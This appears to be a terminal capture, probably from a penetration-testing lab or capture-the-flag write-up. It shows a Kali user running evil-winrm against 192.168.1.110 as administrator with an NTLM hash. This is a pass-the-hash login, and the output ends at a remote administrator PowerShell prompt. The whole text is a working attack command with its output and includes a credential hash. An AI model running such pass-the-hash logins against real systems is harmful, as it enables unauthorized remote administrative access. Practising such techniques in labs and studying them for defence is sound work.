 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 192.168.1.110 -u administrator -H ffedfe5b111af438396a3af11b674308
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>